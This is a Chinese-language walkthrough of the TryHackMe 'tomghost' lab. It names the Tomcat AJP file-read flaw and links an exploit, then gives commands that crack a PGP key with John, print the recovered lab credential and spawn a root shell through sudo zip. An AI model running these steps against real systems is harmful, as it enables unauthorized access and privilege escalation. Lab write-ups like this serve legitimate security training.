TryHackMe | tomghost



信息收集

发现Apache Jserv Protocol协议

AJP是Apache Tomcat web服务器用来与servlet容器通信的一个二进制协议。主要用于集群或逆向代理场景,其中web服务器与应用服务器或servelet容器进行通信。

该协议有一个文件包含漏洞,由于Tomcat AJP协议存在缺陷而导致,攻击者利用该漏洞可通过构造特定参数,读取服务器webapp下的任意文件

https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi



漏洞利用



用该用户/密码进行SSH连接

pgp解密



在skyfuck用户目录下,有两个文件





将这两个文件用base64的方式导出,并保存在本地

nano credential.pgp.b64

base64 -d credential.pgp.b64 > credential.pgp

nano tryhackme.asc.b64

base64 -d tryhackme.asc.b64 > tryhackme.asc

gpg2john tryhackme.asc > tryhackme.asc.john //使用gpg2john计算hash

john --wordlist=/usr/share/wordlists/rockyou.txt tryhackme.asc.john

//使用John破解密码,得到密码为alexandru

gpg --import tryhackme.asc //导入密码

gpg --decrypt credential.pgp //解密之后得到credential文件

cat credential

得到merlin:asuyusdoiuqoilkda312j31k2j123j1g23g12k3g12kj3gk12jg3k12j3kj123j



提权

切换至merlin用户



merlin用户可以用root权限执行zip命令

TF=$(mktemp -u)

sudo zip $TF /etc/hosts -T -TT 'sh #'

sudo rm $TF